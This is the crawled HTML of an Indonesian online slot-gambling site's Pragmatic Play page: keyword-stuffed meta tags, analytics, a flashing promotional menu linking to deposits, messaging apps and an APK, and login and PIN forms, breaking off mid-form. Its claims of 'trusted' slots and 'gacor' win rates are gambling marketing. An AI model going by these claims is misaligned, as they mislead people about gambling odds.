

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dewa303.support/slots/pragmatic-play?provider_g_id=vs20fruitswx
body_size: 49882
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <link rel="icon" href="https://files.sitestatic.net/ImageFile/6142e0a2eebcc_dewa303 fav.png" type="image/gif">


<title>Situs Agen Slot Pragmatic Play Terpercaya</title>
<meta name="description" content="Dewa303 menjadi salah satu situs agen judi slot gacor online yang resmi menyediakan Pragmatic Play terpercaya dan terlengkap." />
<meta name="keywords" content="agen slot online, judi slot, slot online, mesin slot, situs slot, judi online terpercaya, judi slot online, situs slot online, situs slot terpercaya, judi slot terpercaya, agen slot terpercaya, slot terpercaya, slot online terpercaya, slot gacor, agen slot gacor, situs slot gacor, bandar slot gacor, slot gacor terpercaya, demo slot pragmatic," /> 
<meta name="twitter:title" content="Situs Agen Slot Pragmatic Play Terpercaya">
<meta name="twitter:description" content="Dewa303 menjadi salah satu situs agen judi slot gacor online yang resmi menyediakan Pragmatic Play terpercaya dan terlengkap.">
<meta property="og:title" content="Situs Agen Slot Pragmatic Play Terpercaya">
<meta property="og:description" content="Dewa303 menjadi salah satu situs agen judi slot gacor online yang resmi menyediakan Pragmatic Play terpercaya dan terlengkap."> 


 
<meta name="robots" content="INDEX, FOLLOW">


<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="DEWA303">

<meta property="og:image" content="https://files.sitestatic.net/ImageFile/61446de20f6ab_LOGO DEWA303.png">
<meta property="og:site_name" content="DEWA303">
<meta name="twitter:site" content="DEWA303">
<meta name="twitter:image" content="https://files.sitestatic.net/ImageFile/61446de20f6ab_LOGO DEWA303.png"> 
<meta property="og:image:alt" content="DEWA303"> 

<meta property="og:url" content="https://dewa303.support/slots/pragmatic-play">  
<link rel="canonical" href="https://dewa303.support/slots/pragmatic-play" />
 

 
<link rel="amphtml" href="https://dapatcuan.b-cdn.net/dewa-sakongsa.html">
<link rel="image_src" href="https://lumine-shine.b-cdn.net/DW/DEWA303-SLOT-GACOR.jpg" />
<meta property="og:image" content="https://lumine-shine.b-cdn.net/DW/DEWA303-SLOT-GACOR.jpg">
<meta name="google-site-verification" content="26kzP80t3QCZ28DFYYLQk4Qs19srWpCSBK5RsTFvan8" />
<meta name="google-site-verification" content="C0YBJ8_8_HVLAmH2QI_FoZUfPICKul6E4sxBz0Nq_9w" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZS2HLZ542"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2ZS2HLZ542');
</script>

<meta itemprop="image" content="https://pub-93854f3a82744baf83beb3ce697f2899.r2.dev/dewa303.jpg"/>
<link rel="image_src" href="https://pub-93854f3a82744baf83beb3ce697f2899.r2.dev/dewa303.jpg" />
<link rel="preload" as="image" href="https://pub-93854f3a82744baf83beb3ce697f2899.r2.dev/dewa303.jpg">

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Dewa303",
  "url": "https://dewa303.support",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://dewa303.support/slots/pragmatic-play#search?={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Dewa303",
  "alternateName": "Dewa303",
  "url": "https://dewa303.support",
  "logo": "https://files.sitestatic.net/ImageFile/61446de20f6ab_LOGO%20DEWA303.png"
}
</script>

<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "ProfilePage",
      "dateCreated": "2023-07-23T12:34:00+07:00",
      "dateModified": "2025-05-05T17:08:08+07:00",
      "mainEntity": {
        "@type": "Person",
        "name": "Dewa303",
        "alternateName": "Joker123",
        "identifier": "5325588",
        "interactionStatistic": [{
          "@type": "InteractionCounter",
          "interactionType": "https://schema.org/FollowAction",
          "userInteractionCount": 303
        },{
          "@type": "InteractionCounter",
          "interactionType": "https://schema.org/LikeAction",
          "userInteractionCount": 303
        }],
        "agentInteractionStatistic": {
          "@type": "InteractionCounter",
          "interactionType": "https://schema.org/WriteAction",
          "userInteractionCount": 99303
        },
        "description": "Mencari agen sbobet? Dewa303 merupakan agen resmi joker123 gaming dan SBOBET. Platform game slot online dan pasaran bola terlengkap dan terbaru",
        "image": "https://pub-93854f3a82744baf83beb3ce697f2899.r2.dev/dewa303.jpg",
        "sameAs": [
          "https://raveboy.org",
          "https://about.me/thedewa303"
        ]
      }
    }
    </script>



<style>
.hamburg {
          position: absolute;
          width: 100%;
          height: auto;
          padding: .3rem;
          background: url(https://cdn-master.it-cg.group/Other/thunder.webp) #000000;
          background-position: center;
          background-size: cover;
          border-radius: 10px;
          z-index: 99;
          box-shadow: 0px 0px 0px 2px #fd920c;
          border: solid 2px #fd280c;
          justify-content: center;
          align-items: center;

      }

      .ard-sosmed {
          display: block;
          cursor: pointer;
          position: fixed;
          width: 40px;
          height: 30px;
          bottom: 30%;
          left: 1%;
          font-family: "Raleway", sans-serif;
          z-index: 99;
      }

      .ard-sosmed ul {
          margin: 0;
          padding: 0;
      }

      .ard-sosmed ul li {
          position: absolute;
          text-decoration: none;
          list-style: none;
          transform: translate(0, 0) rotate(360deg);
          transition: all .5s ease;
          opacity: 0;
      }

      .ard-sosmed.open ul li:nth-child(1) {
          transform: translate(25px, -104px);
          transition-delay: .24s;
          opacity: 1;
      }

      .ard-sosmed.open ul li:nth-child(2) {
          transform: translate(90px, -75px);
          transition-delay: .20s;
          opacity: 1;
      }

      .ard-sosmed.open ul li:nth-child(3) {
          transform: translate(90px, 69px);
          transition-delay: .16s;
          opacity: 1;
      }

      .ard-sosmed.open ul li:nth-child(4) {
          transform:  translate(25px, 100px);
          transition-delay: .12s;
          opacity: 1;
      }

      .ard-sosmed.open ul li:nth-child(5) {
          transform: translate(155px, -36px);
          transition-delay: .08s;
          opacity: 1;
      }

      .ard-sosmed.open ul li:nth-child(6) {
          transform: translate(155px, 23px);
          transition-delay: .04s;
          opacity: 1;
      }

      .ard-sosmed.open ul li:nth-child(7) {
          transform: translate(175px, 52px);
          transition-delay: 0s;
          opacity: 1;
      }

      .ard-sosmed.open ul li:nth-child(8) {
          transform: translate(150px, 105px);
          transition-delay: 0s;
          opacity: 1;
      }

      .ard-sosmed.open ul li:nth-child(9) {
          transform: translate(105px, 150px);
          transition-delay: 0s;
          opacity: 1;
      }

      .ard-sosmed.open ul li:nth-child(10) {
          transform: translate(105px, 150px);
          transition-delay: 0s;
          opacity: 1;
      }

      .ard-sosmed ul li a img {
          width: 90%;
          height: auto;
		  border-radius:30px
      }

      .ard-sosmed ul li a {
          display: flex;
          width: 58px;
          height: 58px;
          border: solid 3px #fd280c;
          box-shadow: 1px 1px 6px 2px #fd920c;
          border-radius: 12px;
          justify-content: center;
          align-items: center;
          background: url(https://cdn-master.it-cg.group/Other/thunder.webp) #25013b;
          background-position: center;
          background-size: cover;
      }
      .bar1,
      .bar2,
      .bar3 {
          width: 100%;
          height: 5px;
          background-color: #fd280c;
          margin: 6px 0;
          transition: .4s;
          position: relative;
          transform: translateY(-1px);
      }

      .open .bar1 {
          transform: translate(0, 10px) rotate(-225deg);
      }

      .open .bar2 {
          opacity: 0;
          transform: translate(0, -6px) rotate(-225deg);
      }

      .open .bar3 {
          transform: translate(0, -12px) rotate(-315deg);
      }

      .ard-sosmed ul li div {
          position: absolute;
          transition: all .3s ease;
          opacity: 0;
          scale: .2;
          font-family: "Raleway", sans-serif;
          font-size: large;
          background: #ffffff;
          color: #000000;
          text-align: center;
          text-wrap: nowrap;
border-radius: 5px;
  padding: 1px;
      }

      .ard-sosmed ul li:hover div {
          opacity: 1;
          scale: 1.2;
      }

      .ard-sosmed ul li:nth-child(1) div {
          transform: translateY(-150px);
      }

      .ard-sosmed ul li:nth-child(1):hover div {
          transform: translateY(-80px);
      }

      .ard-sosmed ul li:nth-child(2) div {
          transform: translateY(-150px);
      }

      .ard-sosmed ul li:nth-child(2):hover div {
          transform: translate(30px, -80px);
      }

      .ard-sosmed ul li:nth-child(3) div {
          transform: translateY(-150px);
      }

      .ard-sosmed ul li:nth-child(3):hover div {
          transform: translate(70px, -20px);
      }

      .ard-sosmed ul li:nth-child(4) div {
          transform: translateY(-150px);
      }

      .ard-sosmed ul li:nth-child(4):hover div {
          transform: translate(5px, 6px);
      }

      .ard-sosmed ul li:nth-child(5) div {
          transform: translateY(-150px);
      }

      .ard-sosmed ul li:nth-child(5):hover div {
          transform: translate(58px, -65px);
      }

      .ard-sosmed ul li:nth-child(6) div {
          transform: translateY(-150px);
      }

      .ard-sosmed ul li:nth-child(6):hover div {
          transform: translate(60px, -50px);
      }

      .ard-sosmed ul li:nth-child(7) div {
          transform: translateY(-150px);
      }

      .ard-sosmed ul li:nth-child(7):hover div {
          transform: translate(60px, -50px);
      }

      .ard-sosmed ul li:nth-child(8) div {
          transform: translateY(-150px);
      }

      .ard-sosmed ul li:nth-child(8):hover div {
          transform: translate(60px, -50px);
      }

      .ard-sosmed ul li:nth-child(9) div {
          transform: translateY(-150px);
      }

      .ard-sosmed ul li:nth-child(9):hover div {
          transform: translate(60px, -50px);
      }

      .ard-sosmed ul li:nth-child(10) div {
          transform: translateY(-150px);
      }

      .ard-sosmed ul li:nth-child(10):hover div {
          transform: translate(60px, -10px);
      }

      .attention {
          position: fixed;
  clip-path: polygon(0% 0%, 100% 0%, 100% 75%, 49% 75%, 22% 100%, 22% 75%, 0% 75%);
  width: 100px;
  height: 46px;
  left: 50px;
  cursor: default;
  color: #ffffff;
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 2px;
  opacity: 100;
      }

      .whore {
          animation: flicker .6s infinite;

          &:hover {
              animation-duration: 10s;
          }
      }

      @keyframes flicker {
          0% {
              opacity: 1;
          }

          50% {
              opacity: 0;
          }

          100% {
              opacity: 1;
          }
      }
      .shadow{background:#transparent;animation:a 1s ease 0s infinite normal none running}@keyframes a{0%{filter:none}50%{filter:brightness(110%) drop-shadow(yellow 0px 0px 5px)}
    </style>

<div class="ard-sosmed">
      <div class="attention whore">Click Me!</div>
      <div class="hamburg shadow" onclick="ardFunction()">
        <div class="bar1"></div>
        <div class="bar2"></div>
        <div class="bar3"></div>
      </div>
      <ul>
        <li>
          <a href="https://t.ly/qrisdw" target="_blank"
            ><img
              src="https://lumine-shine.b-cdn.net/floaty/slot-qris-dewa303.webp"
              alt="SLOT QRIS"
          /></a>
          <div>AUTODEPO QRIS</div>
        </li>
        <li>
          <a href="https://t.me/dewa303official" target="_blank"
            ><img
              src="https://lumine-shine.b-cdn.net/floaty/LOGO-TELEGRAM-DEWA303.webp"
              alt="Telegram"
          /></a>
          <div>TELEGRAM</div>
        </li>
        <li>
          <a href="https://idn.zone/hits/wadewa303" target="_blank"
            ><img
              src="https://lumine-shine.b-cdn.net/floaty/whatsapp-dewa303.webp"
              alt="WHATSAPP"
          /></a>
          <div>WHATSAPP</div>
        </li>
        <li>
          <a href="https://t.ly/apkdewa303" target="_blank"
            ><img
              src="https://lumine-shine.b-cdn.net/floaty/APK-DEWA303.webp"
              alt="Apk Web"
          /></a>
          <div>APK DEWA303</div>
        </li>
        <li>
          <a href="https://t.ly/rtpdewa303" target="_blank"
            ><img
              src="https://lumine-shine.b-cdn.net/floaty/rtpslot-dewa303.webp"
              alt="Rtp Gacor"
          /></a>
          <div>RTP GACOR</div>
        </li>
        <li>
          <a href="https://t.ly/jadwalboladewa303" target="_blank"
            ><img
              src="https://lumine-shine.b-cdn.net/floaty/livescore-dewa303.webp"
              alt="LIVE SCORE DEWA303"
          /></a>
          <div>LIVE SCORE</div>
        </li>
      </ul>
    </div>



<style>
 .desktop {
#bannpok  {
 position: absolute;
  top: 80px;
  width: 550px;
  display: block;
  z-index: 10;
  left:35%;
  padding: 10px;
  border-radius: 15px;
}
.closeban {
  color: #fff;
  position: absolute;
  font-size:20px;
 font-weight: 500;
 right: 10px;
  top: 10px;
}
#club img {
  width: 100%;
  height: 100%;
 border-style: solid;
  border-color: #890d0d;
  border-width: 3px;
  border-radius: 5px;
}}
@media only screen and (max-width: 450px){
#bannpok {
 position: absolute;
  top: 50px;
  width: 100%;
  display: block;
  z-index: 10;
  padding: 13px;
   border-radius: 15px;
}
.closeban {
  color: #fff;
  position: absolute;
  font-size: 20px;
 font-weight: 500;
 right: 10px;
  top: 10px;
}
#club img {
  width: 100%;
  height: 100%;
  border-style: solid;
  border-color: #890d0d;
  border-width: 3px;
  border-radius: 5px;
}
}
</style>	



    <script>
      const ard = document.querySelector('.ard-sosmed');
      const attention_whore = document.querySelector('.attention.whore');
      function ardFunction() {
          ard.classList.toggle("open");
          attention_whore.classList.remove("whore");
      }
    </script> 
 
 


 
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=1300">
<meta name="csrf-token" content="ZNo9IDEt7AxtUHXyeSotO0fAzSrX7TCkEttSUlHD">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300;0,400;0,500;1,400&display=swap" rel="stylesheet">
<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>

    <link rel="stylesheet" href="/css/m3play/theme4/vendor.css?id=29a93d8e37875dae2cdd7e22d91e6c40" />
    <link rel="stylesheet" href="/css/m3play/theme4/desktop/app.css?id=c0a0f6e4852bb545eb496d5d92af8143">
    
<link rel="stylesheet" href="/css/m3play/swiper.css?id=ec6ff594968dd81e5afbf8c3870016eb" />
<!--can defer-->
<link rel="stylesheet" href="/css/m3play/theme4/desktop/games-landing.css?id=0c6467737c9e2f37930bcf3544e4938d" />

 
     
    
</head>

<body class="desktop">


        <div class="pusher">
        <div class="app-pg" id="app">
              
<div class="" style="">

    <div class="pg-header">
        <div class="app-header">
    <div class="ui fluid container u-pos-rel" style="z-index: 10;">
        <div class="app-header__logo">
            <a href="https://dewa303.support">
                <img class="u-img-fluid u-inline-mid" style="max-width:220px"
                    src="https://files.sitestatic.net/ImageFile/61446de20f6ab_LOGO DEWA303.png">
            </a>
        </div>


    </div> 
        <div class="app-header__row first">

    <div class="ui fluid container u-text-right">

        <div class="u-flex-end app-header__menu">
              
                        


                <div class="ui dropdown  "  >

                    <div class="text">
                        <i class="icon-language icon"></i>
                        <span> 
                            indonesian
                        </span>
                    </div>
                    <i class="icon-chevron-down icon"></i>
                    <div class="menu transition"  >
                                                                             
                                                                                    <a class="item active" href="javascript:void(0)" onclick='change_lang("id")'>    
                                indonesian
                            </a>
                                                                                <a class="item active" href="javascript:void(0)" onclick='change_lang("en")'>    
                                English
                            </a>
                                                                                <a class="item active" href="javascript:void(0)" onclick='change_lang("cn")'>    
                                Mandarin
                            </a>
                         
                
                    </div>
                </div>
        </div>
    </div> 
</div>
<div class="app-header__row ">
    <div class="ui fluid container ">
        <div class="u-flex-end app-header__menu">
            <a href="https://dewa303.support/info" class="btn-link">
                <i class="icon-help icon"></i>
                Informasi 
            </a>
                        <a href="https://dewa303.support/promotion" class="btn-link">
                <i class="icon-promotions icon"></i>
                Promosi            </a>
            <div>
                <a href="https://dewa303.support/register" class="ui button tertiery small compact"  >
                    <i class="icon-user icon"></i>
                    Daftar 
                </a>
            </div>
            <div style="padding-right:0;"> 
                                <button data-trigger="modal" data-target="#loginModal"
                    class="ui button accent small compact">
                    <i class="icon-user icon"></i>
                    Log In  
                </button>
                 
            </div>
        </div>
    </div>
</div>

<div class="nifty-modal modal form-modal fade-in-scale md-overlay-locked" id="loginModal">


    <div class="md-content  " style="top:40%">
        <div class="md-title u-flex-space-btw  ">
            Log In 
            <button type="button" class="btn btn-link md-close"><i class="icon-close icon"></i> </button>

        </div>
        <div class='md-body '>

            <form class="ui huge form" id="loginForm" action="/login" method="POST">
    <div class="field">
        <div class="ui left icon input  rounded validate__box">
            <input type="text" placeholder="Username" name="user_name">
            <i class="icon-user icon"></i>
        </div>
    </div>
    <div class="field u-mb-xl">
        <div class="ui left icon input action rounded validate__box">
            <input type="password" placeholder="Password" name="password">
            <i class="icon-padlock icon"></i> 
            <button type="button" class="button on-right btn-link js-unmask-pwd" id="">
                <i style="font-size: 1.3em;"  class="u-mr-xl icon-eye  "></i>
                <i style="font-size: 1.3em; display:none;" class=" u-mr-xl icon-eye-off"  ></i>
            </button>
        </div>
    </div>
    <div class="field  ">
        <div class="ui radio checkbox  ">
            <input   type="checkbox" id="RememberMe" checked name="remember_me" tabindex="0" value="1" >
            <label for="RememberMe"> Ingat saya</label>
        </div>
    </div>

    <div class="ui warning message visible" style="display: none;"></div>
    <div class="field">
        <div class="pure-g u-flex-center">
            <div class="pure-u-13-24 pure-u-md-16-24  u-pl-1  u-fs-md  " >
                <div> 
                    <a href="javascript:void(0);" data-trigger="modal" data-target="#forgot-pwd-modal">Lupa kata sandi ? </a> 
                </div>
                
            </div>
            <div class="pure-u-11-24 pure-u-md-8-24  u-fs-xl u-text-right ">
                <button type="submit" class="btn-login  accent ui  button  huge" >
                    Log In                </button>
            </div>

        </div>
    </div>
    <div class="u-text-center u-mb-2"> 
        <a href="/register" class="ui label new u-h4">Pengguna baru ?</a>
    </div>

         <div class="ui horizontal divider" >
        atau terhubung dengan      </div>
      <div class="u-flex-space-ard u-h1"   >
          <div><button type="button"  

            onclick="window.iFirebase.googleSignIn()"
          
            
            class="btn btn-link circular"   > 
            <svg
            xmlns="http://www.w3.or ng/2000/svg"
            width="1em"
            height="1em"
            viewBox="0 0 128 128" 
          >
            <path
              fill="#fff"
              d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
            />
            <path
              fill="#e33629"
              d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
            />
            <path
              fill="#f8bd00"
              d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
            />
            <path
              fill="#587dbd"
              d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
            />
            <path
              fill="#319f43"
              d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
            />
          </svg>  
        
           </button></div>
         
             <div><a  
            href="alert('Coming Soon')"
            rel="opener"
            class="btn btn-link" id="js-fb-sign-in"><i class="circular   icon-facebook icon social" data-search-terms=""></i></a></div>
            
            

      </div>
      </form>
<form class="ui form form pin-form u-text-center" id="login-pin-form" action="/validate-pin" method="post" style="display: none">
		<input type="hidden" name="_token" value="ZNo9IDEt7AxtUHXyeSotO0fAzSrX7TCkEttSUlHD">	<div class="form-group sec_title">
		<div class="protect_content">
			 
			<h5 class="protect_text"> Validasi keamanan</h5>
		</div>
		<p class="protect_sub_text"> Bertujuan untuk meningkatkan <span>Keamanan</span> dan <span>privasi</span> akun anda </p>
		<p class="protect_sub_text"> User ID akan di blokir,jika mengalami kesalahan 5X</p>
	</div>
	<h5 class=" pin_title_text"> Masukkan <span>6 digit pin</span> anda:</h5>
	<div class="section__no-side-pad  ">
		<div class="form-group  pin-in-grp  u-flex-start--nowrap clearfix">					
                         
			<input type="password" maxlength="1" name="pincode[0]" readonly="readonly" required class="form-control pincode" style="width:16.66%"  >
                        
                       
			<input type="password" maxlength="1" name="pincode[1]" readonly="readonly" required  class="form-control pincode" style="width:16.66%">
			 
		   
			<input type="password" maxlength="1" name="pincode[2]" readonly="readonly" required  class="form-control pincode" style="width:16.66%">
		   
		   
			<input type="password" maxlength="1" name="pincode[3]" readonly="readonly" required  class="form-control pincode" style="width:16.66%">
			
			
			<input type="password" maxlength="1" name="pincode[4]" readonly="readonly"  required class="form-control pincode"  style="width:16.66%">
			
		   
			<input type="password" maxlength="1" name="pincode[5]" readonly="readonly" required  class="form-control pincode" style="width:16.66%">
		
		</div>
	</div>
	<div class="section__no-side-pad ">
		<div class="pure-g"> 
			<div class="pure-u-18-24  ">
							 	<div class="pure-g"> 
					 						<div class="pure-u-8-24 field">
							<input class="ui button secondary inverted  pin-pad   fluid pinkey" type="button" value="3"  >
						</div>
												<div class="pure-u-8-24 field">
							<input class="ui button secondary inverted  pin-pad   fluid pinkey" type="button" value="1"  >
						</div>
												<div class="pure-u-8-24 field">
							<input class="ui button secondary inverted  pin-pad   fluid pinkey" type="button" value="6"  >
						</div>
												<div class="pure-u-8-24 field">
							<input class="ui button secondary inverted  pin-pad   fluid pinkey" type="button" value="0"  >
						</div>
												<div class="pure-u-8-24 field">
							<input class="ui button secondary inverted  pin-pad   fluid pinkey" type="button" value="7"  >
						</div>
												<div class="pure-u-8-24 field">
							<input class="ui button secondary inverted  pin-pad   fluid pinkey" type="button" value="4"  >
						</div>
												<div class="pure-u-8-24 field">
							<input class="ui button secondary inverted  pin-pad   fluid pinkey" type="button" value="8"  >
						</div>
												<div class="pure-u-8-24 field">
							<input class="ui button secondary inverted  pin-pad   fluid pinkey" type="button" value="9"  >
						</div>
												<div class="pure-u-8-24 field">
							<input class="ui button secondary inverted  pin-pad   fluid pinkey" type="button" value="5"  >
						</div>
							
				</div>	
			</div>
			<div class="pure-u-6-24  ">
				<div class="  field">
					<button   class="js-pin-modal__close-btn ui button inverted primary fluid waves-effect waves-light btn-cancel" type="button">TUTUP</button>
				</div>
				<div class="field">
					<input  class="js-pin-form__clear-btn ui button inverted primary fluid " type="button" value="hapus"  >
				</div>							
			</div>	
			<div class="pure-u-24-24  ">
				<div class="pure-g"> 
				<div class="pure-u-6-24  ">
					<input class="ui button fluid  pin-pad  secondary inverted  pinkey  " type="button" value="2">
				</div>
				<div class="pure-u-18-24  ">
					<input   class="ui button tertiery fluid" type="submit" value="proses">
				</div>
			</div>
			</div>
		</div>		
	</div>
	<div class="ui warning message visible" style="display:none;" > 
		</div>  
</form>
 
 <form class="ui form form fa2Form u-text-center" id="fa2Form" action="https://dewa303.support/validate-2fa" method="post" style="display: none">
		<input type="hidden" name="_token" value="ZNo9IDEt7AxtUHXyeSotO0fAzSrX7TCkEttSUlHD">	<div class="form-group sec_title">
		<div class="protect_content">
			 
			<h5 class="protect_text">Masukkan Kode 2FA</h5>
		</div>
		
		<p class="protect_sub_text">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
	</div>
	<div class="section__no-side-pad  ">
		<div class="form-group  pin-in-grp  u-flex-start--nowrap clearfix">					
                         
			
			<input type="password" maxlength="1" name="pincode[1]"  required class="form-control pincode u-text-center" style="width:16.66%"  >
            <input type="password" maxlength="1" name="pincode[2]"  required  class="form-control pincode u-text-center" style="width:16.66%">
			<input type="password" maxlength="1" name="pincode[3]"  required  class="form-control pincode u-text-center" style="width:16.66%">
		   	<input type="password" maxlength="1" name="pincode[4]"  required  class="form-control pincode u-text-center" style="width:16.66%">
			<input type="password" maxlength="1" name="pincode[5]"   required class="form-control pincode u-text-center"  style="width:16.66%">
			<input type="password" maxlength="1" name="pincode[6]"  required  class="form-control pincode u-text-center" style="width:16.66%">
		
		</div>
	</div>
	<div class="section__no-side-pad ">
		<div class="pure-g"> 
			<div class="pure-u-24-24  u-text-center">
				
					<input   class="ui button tertiery fluid" type="submit" value="proses">
			
			</div>
		</div>		
	</div>
	<div class="ui warning message visible" style="display:none;" > 
		</div>  
</form>
 
          </div>
    </div>
</div>
<div class='md-overlay'></div>


<div class="nifty-modal modal form-modal fade-in-scale md-overlay-locked" id="forgot-pwd-modal">


    <div class="md-content  " style="top:40%">
        <div class="md-title u-flex-space-btw  ">
            Lupa kata sandi 
            <button type="button" class="btn btn-link md-close"><i class="icon-close icon"></i> </button>

        </div>
        <div class='md-body '>

            <form class="ui form huge u-text-center" id="forgot-pwd-form" action="/apply-resetpwd" method="post">
    <input type="hidden" name="_token" value="ZNo9IDEt7AxtUHXyeSotO0fAzSrX7TCkEttSUlHD">    <div class="field">
        <div class="ui input rounded" >
            <div class="pure-g" style="padding: 10px 15px;">    
                                <div id="mobile_radio" style="padding-right: 10px;">
                    <div class="ui radio checkbox fpwContactMethod" data-type='mobileOpt'>
                        <input  type="radio"    name="comm_type" tabindex="0" 
                        value="mobile" class="hidden">
                        <label style=" color: initial; ">Nomor ponsel</label>
                    </div>
                
                </div>
                                <div id="email_radio">
                    <div class="ui radio checkbox  fpwContactMethod" data-type='emailOpt'>
                        <input type="radio"  name="comm_type" tabindex="0"
                        value="email" checked class="hidden">
                        <label style=" color: initial; ">Email </label>
                    </div>
            
                </div>
            </div>

        </div>
    </div>

               
    <div class="field"  id="mobileInput">
        <div class="ui left icon input  rounded validate__box" >
            <div class="ui label on-left no-bg border-right"> 
                <div class="ui  dropdown rounded validate__box" style="font-size: 13px;" >
                
                                              <input type="hidden" name="contact_country" class="always-validate" value="62">
            

                        <div class="default text" style="padding-right: 0;"> ID (+62) </div>
                        <div class="menu">
                    
                                                                        <div class="item bank-item" 
                            data-value="62">  ID (+62)</div>
                                                                        <div class="item bank-item" 
                            data-value="60">  MY (+60)</div>
                                                                        <div class="item bank-item" 
                            data-value="65">  SG (+65)</div>
                                                                        <div class="item bank-item" 
                            data-value="63">  PH (+63)</div>
                                                                        <div class="item bank-item" 
                            data-value="855">  KH (+855)</div>
                                                                        <div class="item bank-item" 
                            data-value="84">  VN (+84)</div>
                                                                        <div class="item bank-item" 
                            data-value="66">  TH (+66)</div>
                                                                        <div class="item bank-item" 
                            data-value="93">  AF (+93)</div>
                                                                        <div class="item bank-item" 
